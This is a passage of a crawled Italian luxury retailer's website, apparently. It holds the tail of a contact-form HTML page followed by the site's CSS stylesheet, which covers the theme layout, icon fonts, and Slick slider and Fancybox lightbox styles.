                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28
body_size: 17473
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.headline--section {
  max-width: 1280px;
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.headline--shops, .button__wrapper, .tile__wrapper {
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.footer-box {
  margin: 0 auto;
  max-width: 1280px;
  padding: 0 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

[class^="icon__"]:before, .slick-prev:before, .slick-next:before, .search__button:after, .search__form-label:before, .search__close:after, .search__area.searching:before, .lang:after, .social__insta:before, .social__pinterest:before, .social__facebook:before, .footer__action-link:after, .nav__item-link__get-proposal:after, .button:after, .button--upto:after, .share-box:before, .ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .catalog__list_opener_mobile:after, .catalog__link-arrow:after, .catalog__link-arrow.opened:after, .product__pdf-link:after, .shops__map_item_button:after, .shops-info__phone:before, .shops-info__mail:before, .shops-info__hours:before, .shops-info__link:after, .form__close:after, .form__select_arrow:after, .tile__item_caption:after, .tile__item_date:after, .tile__item_desc--download:after {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon__ic-facebook:before {
  content: "\e900"; }

.icon__ic-google:before {
  content: "\e901"; }

.icon__ic-insta-grey:before {
  content: "\e902"; }

.icon__ic-odnoclass:before {
  content: "\e903"; }

.icon__ic-pinterest-grey:before {
  content: "\e904"; }

.icon__ic-share:before {
  content: "\e905"; }

.icon__ic-vk:before {
  content: "\e906"; }

.icon__ic-arrow-in:before {
  content: "\e907"; }

.icon__ic-clock:before {
  content: "\e908"; }

.icon__ic-close-popup:before {
  content: "\e909"; }

.icon__ic-download-white:before {
  content: "\e90a"; }

.icon__ic-go-button:before {
  content: "\e90b"; }

.icon__ic-mail:before {
  content: "\e90c"; }

.icon__ic-menu-close-mob:before {
  content: "\e90d"; }

.icon__ic-open-arrow-white:before {
  content: "\e90e"; }

.icon__ic-phone:before {
  content: "\e90f"; }

.icon__ic-search-gold:before {
  content: "\e910"; }

.icon__ic-arrow-button-long:before {
  content: "\e911"; }

.icon__spinner:before {
  content: "\e97a"; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot");
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans-Bold.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans-Bold.woff") format("woff"), url("../fonts/hinted-subset-OpenSans-Bold.svg#OpenSans-Bold") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans.eot");
  src: url("../fonts/hinted-subset-OpenSans.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans.woff") format("woff"), url("../fonts/hinted-subset-OpenSans.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot");
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-Cormorant-Regular.woff2") format("woff2"), url("../fonts/hinted-subset-Cormorant-Regular.woff") format("woff"), url("../fonts/hinted-subset-Cormorant-Regular.svg#Cormorant-Regular") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: 'Montserrat';
  src: url("../fonts/hinted-Montserrat-Regular.eot");
  src: url("../fonts/hinted-Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-Montserrat-Regular.woff2") format("woff2"), url("../fonts/hinted-Montserrat-Regular.woff") format("woff"), url("../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?f3qn01");
  src: url("../fonts/icomoon.eot?f3qn01#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?f3qn01") format("truetype"), url("../fonts/icomoon.woff?f3qn01") format("woff"), url("../fonts/icomoon.svg?f3qn01#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }

html, body {
  height: 100%; }

body {
  font-family: 'MiglioreFont', sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow-x: hidden;
  padding-top: 63px; }
  body.blocked {
    overflow: hidden; }

#page {
  max-width: 1920px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  min-height: 100%;
  position: relative; }
  #page:after {
    content: '';
    display: block;
    padding-bottom: 246px; }
  .page-404 #page {
    height: 100%; }
    .page-404 #page:after {
      display: none; }
    .page-404 #page .content {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.search__area.searching:before {
  -webkit-animation-name: loading;
          animation-name: loading;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-main .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.carousel-main .slick-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: auto; }

.product__thumb .slick-track {
  margin-left: 0;
  min-width: 100%; }

.product__carousel .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.slick-slide {
  outline: none; }

.slick-prev {
  left: 10px; }
  .slick-prev:before {
    content: '\e907';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    display: block; }

.slick-next {
  right: 10px; }
  .slick-next:before {
    content: '\e907'; }

.slick-arrow {
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 1;
  border: 1px solid #CDAD6B;
  outline: none;
  cursor: pointer;
  font-size: 0;
  bottom: 10px;
  background: transparent;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  .slick-arrow:before {
    color: #CDAD6B;
    font-size: 22px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
  .slick-arrow:hover {
    background: #CDAD6B; }
    .slick-arrow:hover:before {
      color: white; }

.slick-dots {
  width: 100%;
  bottom: 5px;
  text-align: center; }
  .slick-dots li {
    margin: 0 12px 12px 0;
    font-size: 11px;
    opacity: 1; }
    .slick-dots li.slick-active button {
      color: #CDAD6B; }
    .slick-dots li:nth-of-type(n+10) button:before {
      display: none; }
  .slick-dots button {
    cursor: pointer;
    color: #dcdcdc;
    border: none;
    background: transparent;
    outline: none;
    font-size: 11px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    .slick-dots button:hover {
      color: #CDAD6B; }
    .slick-dots button:before {
      content: '0'; }

body.fancybox-active {
  overflow: hidden; }

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s; }

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion; }

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0; }

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage {
  overflow: visible; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: visible; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000; }

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF; }

.fancybox-slide--next {
  z-index: 99995; }

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none; }

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff; }

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--share svg path {
  stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.fancybox-navigation {
  display: none; }

.fancybox-show-nav .fancybox-navigation {
  display: block; }

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px; }

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

p.fancybox-share__links {
  margin-right: -10px; }

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

